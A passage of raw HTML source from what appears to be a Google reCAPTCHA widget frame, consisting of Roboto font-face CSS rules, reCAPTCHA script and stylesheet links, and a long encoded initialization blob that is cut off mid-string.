  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="y5oBiAW659g1RyKU4NT7Pw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="y5oBiAW659g1RyKU4NT7Pw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="y5oBiAW659g1RyKU4NT7Pw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fMKoBsOnfEoKwpQSw4RMC0/Co2nCjUfCscO5w5QiYsOuWVw+wpEUJMOZAAAgw7zCmcKOw5zCnsKMw5MuQ8O5wrHDgDzDkMOfUsOqLznCm8OGbzTCjcK4w7lUwrDChMOPwpIEDiDCn8K/ZCE4w6HCgxJMw4nDuQBVSVs6w4VqwohUZMOdFWnCiW7Du8OnwpnCoRFVw7TDjcKdw5jCssOiSsOhVVDChcKKwpTCrsOsw4ZEwojCuTsMV2Vtw5LDgcK8PAkHBsK5w7R6XFnCoMOdEF7CpHhZwqE/woJMw4JBKQkuw6/DlsKEUjPDngIuwq/[base64]/CsMKuwqXChMOnwqFrWXo/IhQNVmcNa8OawpHCiSrDqUswwrZPw5bDl8KJw4QGw7PClMKlaQA5w5YRYcKsXjzDtsOCBsKraTl2w6jDlTLDocK+Q101AcOGwpHDmQUAwpTDqsOhw41ew4zCpAh1PcKtRsOhJnLDhMKfS1RRwrAyYMO5In/DpHVQwq0jwqQIwo9GSiDCmijCg1bDqzrDlGTDpcOTAyh1aDUDwrXDrmgLw77CgMOXw40Twp3DqsOqbloNw6BuwqVfWsKPOnTCt1PDqsKxWHtSEXLDjMKncB7CsGsTw6Edw7oVFyUvMFXCqsK5cF3CmcKlR8KXe8OlwqZfXcKeX2Ynw5HDoU/DgBwOw7MrVQhrw6VzwojDgXvDiT8EGlV7w4LDn8KTw6EswokmP8Kawq0/wpzCt8OSw6vDljPDjMOYw6bCgUwSOhzCicOCw7dhSMOrw6xhw5fCoSRkw5FNQ2lhKMOLwpBvwpDCt8K7w65+f8KzJ8OLecKXFmxPw64Zw5/CnMO7w5/CsU7ClFJ4aEAcw5rCnRQtw79bBsKFwrB+QcO8KRdRTEAlXsKuwrrChBIxOMKZwrdXWsOeIcK0wpDDk0Isw4/CvsK4wrdww50rYcOXwpzCuwrCncKZwrHDrsOOUsKmUDfDiTLCgCPDhcK0wp/Cs8Oxw49ywrs+w77DpVDCtMOBwqjCm17DmsKYO04BwrMLw4pQR8KpwrYvVsKKw6TDqQDDjHfDqxw5w4NNwqrDvRrDrsKfb8OawpPCr8KWw6UsDATDgj9cwp96wqhewppkw5xxOcKnJzHCrcOcw7bCjcO9Y05ywpRsbjRew6HDjlDCmlMde8O/[base64]/Ct1YAwobDrzzDl8KEdMKew4HDtcOKworDrnQYwroEwo3CtsO6MMKHwrPCiwgLAylYcMKbwohgeQ0PwqhVWcKlw6jDosO6RRbDncOhc8K8ZsKwRmYvwojCjMKeU3PCp8OUc3vDgcKKV8KiwrwUeBfCr8KPwrPDuMODdsK/[base64]/[base64]/w4YTF0/DmD12Ah3CmX/CiD0Mw7/CsxDDoMKpw7jCtxMrZ8KPfWwRXcOYVcOIwpjDpMOlw6AWw4LCpcOte23DkmFUwqrDsVxBfMK2wodQwozCpwHCqH5jXhIVw5vDo8Ovw7dmwp0kw7/Dv8KaMQDDl8KRwosQwqgvO8O/YyDCp8ORwoHChsOtw6TDv2gEw5PDkjsVwpovcjfCjcOMdgxsVgQ4E8O7ZsOXNlFUD8Kbw6vDv0VQwrsKD2HDt0Zkw5bCsUjDk8KuPThQw5PCoVV5wpfChClpTXjDmBTCrAbCmMOZwr/DqcO3dGfDli/Dr8OfHxcXw5bCmDVTw6hgUMKUbcOdVAsnwrFfW8OGKW4twp8cwq/Du8KqIsOedSTChSrClAzDqzXDssKRw7PDpcOEw6I+EcOGfS5Zeww6PgzDjUfDmBfDigXDv3pZXMKkHcOCwpnCvy3CvkzDhcKMGUPDlMKWesOnwqzDr8KWb8ONNMKDw6gdE2cjw6zDrWTCqMKXw5XCvRPDpVzDpS9iw6/ClcO5wqg1e8KCw4/CkDbDmMO1MgLDuMOzwrEkfB8GFsKIE31iw717SMOlwpLCgMKdNcOBw7jDgcKVw7LCtg9vw45LwpYYw6/[base64]/[base64]/CpsKMw6bDicKVUMOmw4MQw77CqMKVOcO2RsOtDR1Xw7VRH8KZwrNrw5zCj1XCvsOaY8KVwqfChUvDtH7Ck8KCbGYWwp0daXjCmVDDnzzCkcK4F3ZjwrbDinbCmcOZw5LDsMKRJwUObsOGwo3CpDnDrsKRcFFyw6MkwqnChV/CtCx9DsKjw4XCuMOmImPDkMKeZBXDqcOLawDCmsOdSXvCtEkWCsKfasOFwr/CjMKiwrzCmgvDmMKLwqVwX8K/wq9TwrfDkFnCqDTCh8KzKgrCmQzCpMKuC1DDk8Kjw7/DoGAZJsOmblLDk8Kuf8KOWMK6wog2wqdcwp/CssKEwoLClsK0woR4wpXCi8OswofDqG3DmXFUWgF6aTVQw7dbJ8OGwpx8wr/DrEcPDijCrF4Ww5lDwpl+w6HDgDXChkE9w6/CtG0vwoDDnQbDtGhFwpluw6oew6giaGvCocOyUcOOwqPCn8ODwqxbw7pMRR4gDTFyfH3Co0Q/fMOLw67Djw0gKFnDnQQbbMKzw4HDqcK9UMOqw65Kw7g+wp3CsB9iw6l5KQ1KQCZUN8OYCsOSw7NAwozDg8KKwoxKJMKLwrlcKcO0wo0rOzkdwrZgw6fCqMO6LMOZwonDpMO8wr/CpMOue1kTOD/Dix1WPMKXwrLDtTLDrw7CjxzCk8OLwq8sLQ3Du2nDusKFN8Odw7sSwrcXwr7ChsO5woYpeDPCkDdubjoewqvDlcK7LsOxwqrCtmR9w7INWRfDssO+UsOGLMKvQsKjw53Cnklzw57CvcKSwpITwoLDo2nDgMK2KsOWw7pxwrrCt27CgQBzbBbCkMKrw7VUUm/[base64]/DsAIWw4MYw4nCocO2XRgBw5rDuMKaB0DDp8Kuw7nCvmbDq8KKwpwJLsKxw5BHezvDicKXwp/DtAbCsTXDjsOUPCLDnMO7XGXDh8Kcw4omw4DCnyVBwqbDrnXDlgrDs8KKw5fDomoTw4XDpMKvwqfDhXnCp8Kqw7vDm8OIecKUHjQVA8ONTUlfEGUhw5x0w7TDthjDgVTDs8O9LizCuzrCkcOOCMKMwp7CnsO4w60qw4fDn0/[base64]/DpMOOw453SUfCnUbDminCgsOrM8KGOsKQw77DmMOwwp0ALWpqwpXCt8OpJMOdEQErw7BFw7PDmyRWw77ClMOKwpbDpcO4w6cOUFYyHcOjYcKew67CsMKzFR7DqsKOw6AhKMKGwo1Yw6Yjw7LCq8OMNMKwDEtRXcKORxvCucKcAX1Vwo8Mwrx2IcKSWsKBPElvw5Mdwr/CscOaXwXDosKdwoLDtH8eC8KdWEIdZ8OYNTrCj8KjXcKAe8KqH3DCmSDCtsKzPAwuE1duw6gdM3FHw6rDg1HDogbClBDCti0zHMKZHWZ4w7txwo7Dk8KVw4jDn8OtdDxKw6jDmxVQw40mTSAcdA7CnALCunPCrMOywokLw4fDv8O/w6ZcETV/VcOAw5fCszTDu0DCgMOAYsKjwo7CjFnDocK+OMOWw6cUGTk/fMODw7NdKhPDr8OHDMKdwp3CoGQsVxnCoCUwwrlEw7bCsynChiFHwoLDkMK6w5ACwrDCsTUaKsOtK3oXwoB/LsK2YyPCo8KzeRPDnVdiwoxkRMKdOMOMw6R+fMKcQXvDnG5qw6MRw61xVHpxUsKlM8KRwpZLScK3XMK4O0Mxw7fDsBjDlsOMwpZGEjgYSkFEw7jCi8OAwpTCqsKxdD/DuWMyLsKkw7IuI8O0w4HCvUodw7LCn8ORFQpfw7YAc8OZdcKrwpwIbXzDuzwfN8KwM1fCtcKBFsOeZUfDhSzDk8OiUVBVw44Mw6rCkAPCvwXChQ/CscOOworCo8K+JcORw5kYEsOvw6YPwrl0Z8OpDTPCtzogwqjDjMK1w4HDnk3Ci3TCkDdFIcOjUMKkEgXClcODw4lyw58nWBPClyHCusKLwrHCr8KFwoPDh8KQwqvCjVrDrz8cCTPCuDBPw6rDkcOrLHs2Vi5Tw5/[base64]/[base64]/CisOqw4YrwrVVwoPCu8K1wrzCuMO/wpkjw4TCmgzCo0l7w5TDlsKMw7zDn8Oqwp7DmcK9K0zCksKsJUIJM8O2LMKeAU/CjsKTw6sFw7PCocOOwpvCjxYCUMKNQ8OiwrTCrcKibhzCkCsDw7TDscKPw7fDpMKuwoN+w4UCwrHCg8OEw67CkcOYHcKFQWPDocK/DsKfDFrDl8KlNX/ClcOAXE/CnsK3e8O5asOQwoolw7sSwrFBwqTDvXPCtMOxUMK+w53DmQfChiYbB1vCp3xNUmPCumXDjEzDsxvDpMKxw5E0w5bClsOSwqo8w4YeASkbwql2McO/csK1IMOcwqRfw61Xw6LChxfDm8KqVcO+w7bCkMO1w5pPSUDCsA/CocOfwp7DnT0ROStEw5ItJMKXwqc7SsOjw7pBwphvDMOuMQkfwpPCr8KCBsOFw4JxVx3Cg1rCqR3CiXEDeTDCqmvDncONb1o1w5BmwojCtlpwQyAGSMKZPwrCn8O/PcO2woFxZcONw5Qqw5LDo8OIw6Mbw6sSw5cBbMKZw60qDUrDjHxqwrclw63CqsOZOTMTasORVQPDtHbCnyV9Dys1wrVVwqLCvCbDjC/CilpSwq/ClEnDnGBuwpENw5nCthPDj8Kcw4w6FlQ1H8Kew7fCisOqw6bDksO+wrrDpT05UsK8w6xHw43DtMKtIWBUwpjDpEwOTsKww7fCmcOHI8O8wq4rFsOSEcO3V2VEw5YkPcOwwovCtQbDucOGShtQTDgmwqzChRBYw7HDuhJYdcKCwoFGFMOzw7zDgHvDv8O/[base64]/wpo/EBvCrsKGMcOzJ8Kzw73Co8KHTj/CuF7ClMKqw7sDwo5Jw7t0I0UIBD9ewp3CjjTDqx5oZDNNw4YLQQo9M8OIFVx/[base64]/Dm3FQw5TDtxEtwpHDtS08wq17NsKUwpMmw49MRsOBPTvCrTt/JMOGwoDCqcKTw77CusOgwrZ5ajLDn8OXwpnCuGhTUMKHwrVFXcKZwoVDdMKIwoHDqjQ8wp5kwoLDiHxeS8KTwqLCscKiLcKPwrnCjsKkccOWw47CmCFwVm8eS3LCpsOxw4t2M8O0UgN/w4TDiknCoTvDklldScKaw6YsQcO2wqU3w7bDpMOVDWbDh8KId2XCnk3CisOATcOuw7zCknw1wo/CgsK3w7nDucKvwqXDm2JgA8O2DQtXw7jCq8Knwr3DkMOJwp7CqsKWwpowwplwSMK2w6LDvB0WB0snw5INR8KZwprCr8Kow5ZtwrPCmcOlQ8Ovwo7CpcOwWVjDt8OewocRw54vwpdjdGwewrptPUIvJsK8TkXDr10pPn8Tw4/DnsONcMO5dMO0w74uw6RNw4DCgMOrwp/CmcKLLw7DjHLDlSdVdTTCssOmwqkbazRzw63CowR6wqHCscOyKMOEwqlIwoZMwqANwoxHwr7CgVHCnm/CkiLDngXCr0taMcOFKsK0SFzDiAHDlQIEA8K8wrbCusKCw6AWdsOJCMOPw7/[base64]/DncK6w4LCoCEAwqc+GMKyXRbCoMK8w7kEZMOjP3rDinV2ChhvIsKkw7hZISvDgmvCgQhYPl9KGjDDmMOCwqnCk1HDkQwCawt/woEuOHUywqHCv8KkwqECw5B0w63DjsKmwrZ7w50YwqLCkAzCngLDncObwqnDkmLClmTDlcKDwr93woFbw4B4OMORw4zCtC8XQ8KBw44YUMO7E8ODV8KNTiRKN8KTKsOCRF04ailHw5taw4LDtHA1RcKTA0gFwoQtGlLDvDHDkMOYwp4pwobCnsKkwo7Dl1/[base64]/[base64]/CnQLDgU3DlANALcKdMFLDrzxFw61Kw49awqXDtVQ5wqJDwo/DrsOQwptVwofDtcOrEzZqe8KFd8OdPcKBwpvChE3CuinChCkIwrbCrlTDuXATQMKpw77CuMKBw6zCksKIw47ChcO6N8KJwrPDiQ/CsTzDq8KLEMKpGsOTFRJIwqHClUjDoMOLSsOVbMKdJDgrWsKMecOsZhHDkAVDWMKAw7bDtsOSw7TCu3Few40ow6kpw6txwrPDjxbDnDUDw7PDpwbCncOSWw9kw6EAw6AFwoFRBsKiwpQHGMOxwoPCm8KhHsKKczRRw4zCl8KfckcqX0HCtsKawo/CiC7DiEHDr8K0YWvCjcOnwqnDtSleVsKVwp4/ay5PXMOhw4LDgxLDvWRKwrxVecKZVzlWwr3CpsOQSSYhQgrDsMOOHWDDlBrCh8KFNMOFWn0iwodaRMOewpLCtypoDMO2IcOzHUvCo8Ofwpt5w5TCnUDDqsKfw7dDejNFw5LDq8K0woU1w5VoMMOhcT5JwqLDj8KTGE3DsXHDpQR6EMO+woN/TsOpeHcqw5XDqAo1aMK1eMKbwr/DgcOtTsOtwpbDvBXCqcOsLjIAdk5mdkzDsGDDmcKuDcOIAsKzXzvCrVgVMVdkB8KGwqg2w47CuzsiBlF8GsOTwrkfQmlabRViw5ddwrUtMyUDDcKzwppqwqAzSV5jDQpNEB3ClcO3F3gRwpPCvsKtD8KuM0DDjS3DsRA6Y1/[base64]/DpcKFwoUZCSzCnxwiwrMjF8O8ZH8rU8K7wq1kaMOZwoTDlsOfGWXCusKQw6HCuSnDiMKbwonDgsK2woUWwoJ8RE5Bw6LCvhJ8fMKjwr/CiMKxQ8O/w4vDj8KowqtCZXpeOsK0EcKjwoUeBsOIH8OKCsOuw7bDt17CnnnDpsKWwr/CucKBwrgjW8O3wojDilICBBXCuCYjw7Mkwoo/wp7CtVHCq8KFwp3Dsk92wrfCpMO5OAHCvsOlw6lwwqTCgQ5ww65Jwpw3w7p2wozCmsO3UMK1wr01wp4FIsK0GsOeCCrCm1rDsMObWsKdWsOpwrlow7VJNcOrw6opwo9Kw7M7BMK9w4jCucOkfHACw6Ygw7PDq8O2BsO/wqXCvsK1wp93woHDi8KJw6zDrcO5LwgBw7d2w6UEDQtCw6VyFcOSIcOSwpt/wpMbworCsMKLwrk8AcK8woTCmsOIFH/DtcKwbjFvw55COHfCksOoEsKhwq3DucO7wr7DqSEgw7zCvsKhwqMow6zCpyTCp8OEwpDCjMK/wp8IXxXClXV+WsOtXcKqbsKvZ8OteMOew7Z7JFfDk8KXdMOlfCpIDcKNwrssw63CvMKTw6c9w5PCr8Omw7HDiVVPTSB5Zw5IHxzDssO/w7/[base64]/CrcKuwqscwobCuHPDlHN3w7h1Um7DjsOZIsO2w57DogUFWXpkWMKSQMKYFAHCi8OtFcKmw7BhfMOawrVVVMOSwrApdFnCvMKiw5bCqsK+w4ILez5nwqLDrmstd1zCuygqwo8qwo/Do3dawpwvBD8Aw7kjwrbCgcK/[base64]/HcKgwpLDvcOlRMKaLMKuVMO1FTrCtAzDuANBw6bCiylzJkTCjsO2BMOWw41YwpAfV8Ovwr3CqcKdZx/[base64]/[base64]/Ck8O/[base64]/[base64]/Q8Khd2kWw4/CtwA6wppVZcKxByMSB8Osw5HDrMOIw4/[base64]/w7XCscO9cRHDjsOHw5rCksK4PADCu8KDwozCknbDoF3DosOVQRIIRsK3w68bw5LDgnrCgsOzK8KmDDvDtHvCncKzMcOnAnEjw54cfsO7wpguG8ObOWEnw5rCjMKSw6Z3wqNncGTDnQ5/wqjCn8OGwp3DqMKew7JVJGLDqcOfE3sjwqvDosKgBj8QJ8OnwpHCoB7CkMOgBXZbwq/[base64]/Di8OqeVwxw7kBB3DCk8OIw6HDjcOzF0U7w4Agw5TDngQJwp47Vl7CoxpLw7nDmXnDvBfDlMKoYDXCrsKCwq7DuMOCw5wwcnM5wqsHTMODcsOaAXPCvcK1wrLCtMOGFcOTwqcJP8Odwp/Ch8K6w7oqJcKlRMKxfzDCicOpw64KwqdcwrXDgXDCssOsw6bCoRLDs8KVw5zCp8K1G8KiVFhpwqzCmDIeLcKIwq/DlsOaw6zCksKMf8KXw7PDoMK5F8K4wr7Dt8KnwpnDrWg/PEcww47Doh7Ck1oXw6gBMzFYwrNZd8OTwqgPw5HDiMKBeMO8GmUaYnPCo8OJcQFGCcK1wqY1eMOPw4LDjSkwfcKiIsOAw7nDjTjDrcOrw5A+XcOEw57DsS1ywo/ClsORwrkrXTZXaMO9cA7ClHQywrgkwrHCmS7ChCPDpcKow5c8wrDDuG3CqMONw5/CgXzDlsKYasOSw6ETWG/[base64]/wp1JwqUjcsO3A8K9TSnChXA/b8KBw5fDmzNnUcOzOcObw607YMOUwr8XAU0MwrFvJ2fCr8Ocw4lAZC3DvX9RFC3Dpi0eF8OdwojCjwc6w4vDu8KQw5oUDsK3w6PDq8OkKMOzw7nDhWHDnxYlY8KewrNlw6BuNMKjwrMgZsOQw5/ClnUQNjnDrQA3anNJw7vCoHjCtMKsw4HDtXwJPcKGeCXCj1LDklbDgR7DgxTDh8K7w5XDowFkwqo7A8OCwrvCjmvCnMOMXMKGw6bDnw55aUHDt8Oaw6/DrlgLKVjDmsKxeMKyw5kuwoTDqMKLflHCr0bDkx/CucKUwpnDoUBPX8OEY8OqPcOGwoVUwp/DmDXDmcK5wogiI8K/PsOeV8K+AcOhw6gDwrx/wpVbC8OkwrzDisKHwohpwqTDoMKkw4pRwoxDw6cnw43Djk5Lw4UEw5LDr8KQwrjCgzHCt2fCqg3DnRfDucOKwp3Dj8KmwpRcfBg0HH9xQm/DmlzDosOwwrPDjMKKWcOzw7RvNmTCsUgoUBzDhFZ4W8OFM8KjDznCnD7Dl1TCm1LDpzHCvcO3J3Byw6/DiMOIJUbCt8KxNsOLwq17w6fDpsOQwrDDtsOIw6/Dl8KlD8OQVSbDuMKFYV4rw4vDuSLCsMKTAMKXwoB7wrTCusOow4EjwrTCkDQWPcOPw48QFlQGYmdADn9vUsO8w4NzTSvDm0bCmw02NF/CusOZwpoVVlF/wq8MRU19cQVkw7piw70gwrMuwrHCkwTDjH7ClRLClD3DsBNxETcCfnnCtjRFHMOrwojDrGzCnMKtUcO2N8O/w5nDq8KHasK6w4tOwqfDmiTCkcKZZB4sCTQ7wrwHIT8PwosGwpE6McKnN8KcwrQqDRHCqgjCtwLCiMKew5gJfBFYw5HDmMKHNcKlPMOIwq7DgcKrEWMLMwLDuyfCrcK/GcKdZcKvFxfCt8OhRMKoC8KbGcK4w5PDlTjCvFgJMcKbworCoRrDqCkbwqfDuMK5wrLCt8KhMV3CuMKNwoR/[base64]/CmkJcOijCj3vDg8KeBVHCmBYWwqDChsKfw7rDkzvDn2UFw6nCisO3wosVw7/CqMO9XsOYIMKjw5nCt8OlBzAXIE7CgMOcA8OMwopJA8KBKAnDnsOwHcOmBU/DiHHCsMOkw6XChEDCvMKpE8Oaw7DCoyI7Ih3ClSgCwr/Ds8K/ZcOsV8K5BsKrwqTDn0fCi8Kawp/[base64]/Cqw3DiXTDmxvDnHtnw73DuR7DtsOGw5rChSXCqsKlcwdrwqVHw48mw4/Dj8O7SB9iwpwxw598W8K6YMOdBMODXmgxcMK0AjXDk8OcfMKpdgdywq/Dg8ONw4LDvcKjL3oBw5ZOExrDtBjDqMOUD8OowpfDlDTDk8Onw4V6w5kxwp1Mwpxqw5/Cl05bw6kVdRBpwprDj8KOw4TCoMOwwqTDsMK0w5I3bWU+YcKFw6xTTHl1JBZwG3nDnMKOwqURFMK1w6spZcKRAWnCqh/Du8O2worDuVk0w4nClidnMMOKw73DiFkkO8OBS1XDq8OCw7/DkcOkBsO5R8KcwoLDjErCty5iHG7DscK6NMKBwpHCgGbDi8O9w5Bow63Ck2bCulTCnMOfVcOaw4cUasOOw7fDqsOIwpECwoLDgEDCjCxXVgUTHVUdQ8OzK07CtwXCtcOWwpzDnMO8wroQw6/CqgdcwoRYwp7DrMKAaxsVMcKPX8OcbMO9wr7Dv8OAw4jCi1/Dlwx3OMOUAMO8c8KtHcKgw43DkC4UwpzCkEhfwqMOw7I8w7/[base64]/[base64]/CtG1gwoXCnyUmNH/Cg8Ojw4XDmzQRRsKHw5xEw6bCmsKCwqrDvcOTJMKbwqcZJsKrCcKHdcObInoxwrfDgcKmLcOgVBhBL8OIMR/DssOMw70MWT/DjHfCkADCucOmw5HDhgfCvCrDs8OLwqUAw6Fcwrg3wo/[base64]/DkG95wr9CWcKvw4UtwrtSw7oSMMKMw6HCvsKOw6xuS07Dt8OSPBEpXMOZR8OMOSLDq8O2LMKrLhNwQ8KpSXjCmMOLw5zDgsOjchHDiMKxw6LDuMKxBxllw7DClWnCoDU3w44PAcOtw5sfwrxMfsKswpfDnCbCvgRnwqnCoMKSEALDhMOwwo8MfsKqBhPDo0/Dt8OQw7fDh3LCqsKDWRbDqynDhTVKX8KUwqclw5AmwrQbwoRmw6d/XiNiJlMQUMKKw6PDgMOtQFTCuj/DkcO5w4UtwonCisKuGybCv2dXTMOEJMKaGQbDqXV2EMKwH0/CsBTDoVJZw599bgzCsis5w7RqQiPDqzHCt8KtQhLDjn/DvWvCmcOcMlAFPWs5w7R3woMuwr1TRRYZw4HCgMK5wrnDsi8UwrYcwqLDmsK2w4gkw4bCkcOze3odwr5/[base64]/Do19FKmwzw7vDg8OyZ08QMMOQHMKGw5jCuFHDusOZaMOTw7NEwpTDtMKYw6PCpXjDol7DucKfw7LCo0bCvVvCpsK2w6Bnw41PwpZhaT4ow6HDp8KXw55qwrHDi8K8bcOUwpEIIsOEw6VNFXrCoHFSw4Zcw58Pw78UwrLClMOdDkPCj2fDhh/[base64]/ChcKfZcOzw4LCk0gfesO/wo/Ch8OWGF3DvH8mEcOmFmIuw6jDp8OPZXDDj1gAS8OTwo1xeH5XdijDg8Kjw6N5X8OiI1/CsTvDt8Kxw5NBwqoIwr3DuhDDhRI2wqXCmsK4wrtvLsKKSMONMXLCrsK9EFkTwp9mHVUhZkrCnsK3wo0Udk50M8Ktwo3CrBfDmsORwrggwooawoTCk8ORIk9sBMOPDCnDvTnCmMOUwrVrKCPDr8KEWXXDtsOwwroSw6h7wrhUGVDDqsOmHMKodMK2VXFfwpLDjlhqLg/DgGRjKMKoNBVxwq/[base64]/wowbw6jDmsKwwrnDvSfCr3XCsxHCl8Oiwq17wrkwRsKRw7FPbC9uQMK6JDQxCcK3w5FRwrPCuCXDqVnDqi/Dk8KbwpvCj17DkcKbw7zDml/Dr8OvwoHCqCM9w5QOw6Jgw5EfV3RPOMKJw7chwpjDpMO6wr/Dh8KFTRLCg8KbSBAGX8KYUcO4aMK7wokBDcOVwqYLDkLDoMK2wrbDhHRawrnCoR3DlB/DvmpIKURVwoDCjgjCusK0VcOpwq4gVMK1OMOlwpDChUdNQG8XKsKjw68Zwptywq0Rw6zChhzCtsK3w7Nxw5bChkJPw4wKYcKVGxzCrcOuw5TDlzXChcK5wozCu1x9wq5Xw41Owr52wrMlMsOSX2XCoWnDvsOCen/CssK4woLCoMOvNghTw7nDnyF3QjXDtUbDpXAHwodswq7DvcOvHDtiwpkUJMKqQAzDsVhdc8K3woHCkC3Cj8KYwpwHCS/[base64]/DgV/CkH1twpnDlcOmw6zDkjnDqcK4BmkiCsK2w47DrnR/[base64]/DhlIXC8OOwpHDncO1GmJ/wrzDq8KHEmbDrV4nWibCugc5NcOmfRzCqRcobyDCpsKXBW7Crlkvw6xzNMOgIMODw5fDtMKLwrJLwrLChB7CjsK8wpLDq0Erw7DCtcKdwpYawqlkLsOLwowvPcOaVUciw5DCgsKHw7oRwpdKwpLCisKzcMOgGsOuRMKkBMKtw6AyKS3Dtl/Ds8OuwpILasKgVcKdJ2rDicOrwooowoXCgEfCoFPCjcOGw7dPw4FVW8ONwqfCjcKEDcKK